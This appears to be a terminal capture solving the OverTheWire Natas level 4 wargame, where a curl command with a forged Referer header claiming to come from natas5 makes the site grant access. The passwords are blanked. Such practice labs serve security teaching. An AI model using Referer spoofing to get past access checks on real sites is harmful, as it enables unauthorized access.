 :~$ curl -u "natas4: " -H "Referer: http://natas5.natas.labs.overthewire.org/" http://natas4.natas.l
abs.overthewire.org/index.php
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": " " };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>